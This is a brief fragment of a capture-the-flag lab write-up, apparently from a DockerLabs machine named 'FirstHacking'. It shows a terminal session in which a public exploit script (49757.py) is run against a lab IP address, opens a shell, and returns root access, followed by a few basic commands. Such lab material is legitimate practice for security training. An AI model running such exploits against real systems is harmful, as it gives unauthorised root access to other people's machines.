 └─# python 49757.py 172.17.0.2
/mnt/zShare/CTF/dockerlabs/Muy facil/FirstHacking/49757.py:11: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in
Python 3.13
  from telnetlib import Telnet
Success, shell opened
Send `exit` to quit shell
whoami
root
cd /home
ls
pwd
/home